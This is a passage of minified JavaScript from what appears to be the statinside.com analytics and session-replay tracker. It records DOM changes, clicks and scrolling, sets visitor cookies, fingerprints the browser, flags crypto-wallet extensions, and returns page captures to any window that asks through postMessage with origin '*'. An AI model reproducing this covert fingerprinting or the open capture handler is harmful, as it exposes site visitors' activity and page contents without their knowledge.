r=i.nextSibling?i.nextSibling.__siId:null;o.push([n,r])}}})),e.emit("mutation",{id:i.target.__siId,type:i.type,removed:r,added:o})}},r=0;r<t.length;r++)i(r)})).observe(t,{attributes:!0,childList:!0,subtree:!0})}};var a=function(e){var t=("; "+document.cookie).split("; "+e+"=");if(t.length>=2)return t.pop().split(";").shift()},s=function(e,t,n,i){var r="",o="";if(n){var a=new Date;a.setTime(a.getTime()+1e3*n),r="; expires="+a.toUTCString()}i&&(o="; domain="+i);var s=e+"="+(t||"")+r+o+"; path=/; SameSite=Lax";return document.cookie=s,s};function c(t){if(t===undefined)return undefined;if(null===t)return"null";if("NaN"===t.toString())return"null";if(t===Infinity)return"null";if("string"==typeof t)return'"'+t.replace(/"/g,'\\"')+'"';if("number"==typeof t)return String(t);if("boolean"==typeof t)return t?"true":"false";if(t instanceof Array){for(var n=[],i=0;i<t.length;i++){var r=c(t[i]);r===undefined&&(r="null"),n.push(r)}return"["+n.join(",")+"]"}if("object"===e(t)){var o=[];for(var a in t){var s=c(a),u=c(t[a]);u!==undefined&&o.push(s+":"+u)}return"{"+o.join(",")+"}"}return"{}"}var u,d,f,l,h,m,p=function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1];return window.JSON&&window.JSON.stringify?t?JSON.stringify(e,"",4):JSON.stringify(e):c(e)},v=function(e,t){try{return JSON.parse(e)}catch(n){return t}},g={queryToString:function(t){var n=[];for(var i in t)if(t.hasOwnProperty(i)){var r=t[i];if(r!==undefined){(r&&"object"===e(r)||r instanceof Array)&&(r=p(r));var o=this.encode(i)+"="+this.encode(r);n.push(o)}}return n.join("&")},encode:function(e){return encodeURIComponent(e)},decode:function(e){return decodeURIComponent(e)},getDomainFromUrl:function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1],n=String(e).trim().toLowerCase().replace(/^https?:\/\//i,"").replace(/\/.*/,"");return t||(n=n.replace(/^www\./i,"")),n},getRelativeUrl:function(e){return e?e.replace(/^https?:\/\/[^\/]+/i,""):""}},w="si_ses_id",y="si_usr_id",b="https://statinside.com",I=a(w),T=a(y),N="",S=[],E=[],_=0,O=0,M=0,k=(document.hasFocus&&document.hasFocus(),0),D=0,C=0,x={},L=0,A=(new Date).getTime(),P=!1,R=[];function U(t,n,i){var r=arguments.length>3&&arguments[3]!==undefined&&arguments[3];if("tag"===t||"tags"===t||"goal"===t){if(n instanceof Array)for(var o=0;o<n.length;o++)E.push({type:"tag",key:n[o]});else E.push({type:"tag",key:n});r&&Y()}else if("userId"===t)E.push({type:"userId",key:n}),r&&Y();else if("attr"===t){if(n&&"object"===e(n))for(var a in n)n.hasOwnProperty&&!n.hasOwnProperty(a)||E.push({type:t,key:a,val:n[a]});else E.push({type:t,key:n,val:i});r&&Y()}else"ab"===t?setTimeout((function(){j(n,i,r)}),1):"action"===t?d?H(n,i):R.push([n,i]):"hit"===t?z({repeat:!0},(function(e){var t;t="string"==typeof e?v(e,{}):e,d=t.res&&t.res.viewId||d})):"page"===t?N=n:"cookie"===t&&(u=n)}function j(e,t,n){if(!e.name||"string"!=typeof e.name)throw new Error("A/B testing opts.name must be string");var i="si_ab_"+e.name,r=a(i);if(!r){var o=0,s=[];for(var c in e.variants){if(!e.variants.hasOwnProperty||e.variants.hasOwnProperty(c))o+=parseInt(e.variants[c])||1,s.push({val:c,top:o})}for(var u=Math.floor(Math.random()*o),d=0;d<s.length;d++)if(u<s[d].top){r=s[d].val;break}}if(r){X(i,r,900),setInterval((function(){X(i,r,900)}),6e4),E.push({type:"ab",key:e.name,val:r}),n&&Y(),t(r)}}function H(e,t,n){z({action:e,custom:t})}function X(e,t,n){s(e,t,n,u)}function z(e,t){var n=b+"/api/add-hit",i={ver:1,viewId:e&&e.repeat?undefined:d,visitorId:T,sessionId:I,userId:x.userId,custom:e?e.custom:x.custom,group:x.group,accountId:f,referrer:document.referrer,url:location.href,page:N,topFrame:window.top===window?1:0,tz:(new Date).getTimezoneOffset(),features:E,action:e?e.action:undefined,tron:window.TronLinkEVM?1:0,web3:window.web3?1:0};E=[],function(e){window.screen&&(e.screen=screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)+"*"+(window.devicePixelRatio||0))}(i),function(e){try{e.notifPerm=window.Notification&&Notification.permission||"",e.navLang=navigator.language,e.navLangs=navigator.languages instanceof Array?navigator.languages.join(","):"",e.webdriver=navigator.webdriver,e.rtt=navigator.connection&&navigator.connection.rtt||0,e.mimeCnt=navigator.mimeTypes?navigator.mimeTypes.length:null,e.pluginsCnt=navigator.plugins?navigator.plugins.length:null}catch(t){}}(i),F(n,i,t)}function Y(){var e=arguments.length>0&&arguments[0]!==undefined&&arguments[0];e&&setTimeout((function(){return Y(!0)}),2e3);var t=!1===x.heartbeat;if(!t||E.length){var n=location.hostname,i=Math.round((new Date).getTime()-A),r={num:++_,viewId:d,sessionId:I,visitorId:T,accountId:f,domain:n,time:i,activeTime:O,scroll:M,clicksCnt:k,mDownCnt:D,mUpCnt:C,features:E};t||(r.events=S,S=[]),E=[];var o=b+"/api/send-heartbeat";q(o,r)}}function q(e,t){navigator.sendBeacon&&navigator.sendBeacon(e,p(t))||F(e,t)}function F(e,t,n){window.XMLHttpRequest?function(e,t,n){var i=p(t),r=new XMLHttpRequest;r.open("POST",e),r.setRequestHeader("Content-Type","text/plain"),r.onreadystatechange=function(){n&&4===r.readyState&&n(r.responseText)},r.send(i)}(e,t,n):function(e,t,n){var i=document.createElement("script");document.body.appendChild(i);var r="statinsideCallback"+ ++L;window[r]=function(e){return n&&n(e)};var o=(new Date).getTime()+Math.random(),a=g.queryToString(t)+"&callback=window."+r+"&_r="+o;i.src=e+"?"+a}(e,t,n)}!function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var n=e[t].getAttribute("data-statinside-id");if(n){f=n,b=e[t].getAttribute("data-endpoint")||b;break}}}(),function(){var e=window._siData;if(e&&e instanceof Array)for(var t=0;t<window._siData.length;t++){var n=e[t][0],i=e[t][1],r=e[t][2];x[n]=i,U(n,i,r)}window.statInside=function(e,t,n){x[e]=t,U(e,t,n,!0)}}(),m=1e3,setTimeout((function B(){document.hasFocus&&document.hasFocus()&&(O+=m),setTimeout(B,m)}),m),r(document,"click",(function(e){return k++})),r(document,"mousedown",(function(e){return D++})),r(document,"mouseup",(function(e){return C++})),r(window,"scroll",(function(e){if(100!==M)try{var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,n=document.documentElement.scrollHeight,i=window.pageYOffset,r=Math.round(i/(n-t)*100);if(r>100)return;var o=Math.max(r,M);o>M&&(M=o)}catch(a){}})),function(){function e(e){("state"!==e.event||(e.data,P))&&S.push({event:e.event,time:(new Date).getTime(),data:e.data})}(l=new o(window,{callback:e})).init()}(),window.addEventListener&&window.addEventListener("message",(function(e){if("capture"===e.data.command){if(h)return;setTimeout((function(){h=l.capture(),e.source.window.postMessage({command:"capture_response",capture:h},"*")}),1e3)}})),z(null,(function(e){var n,r,o;(n="string"==typeof e?v(e,{}):e).res&&n.res.trackErrors&&window.addEventListener&&window.addEventListener("error",(function(e){try{var t=e.error&&e.error.stack,n={ts:Math.floor(e.timeStamp),msg:e.message,file:e.filename,line:e.lineno,col:e.colno,stack:t};S.push({event:"error",time:(new Date).getTime(),data:n})}catch(e){}})),(P=n.res&&n.res.record)&&l.startRecording(),d=n.res&&n.res.viewId||(r="v",o=(new Date).getTime(),Math.round(o/1e3).toString()+"-"+(r||"")+"-"+i(20)),function(){for(var e=0;e<R.length;e++){var n=t(R[e],2);H(n[0],n[1])}R=[]}(),T||(T=d),X(y,T,31536e3),function(){I||(I=d);var e=w,t=900;X(e,I,t),setInterval((function(){X(e,I,t)}),6e4)}(),Y(!0)}))}();
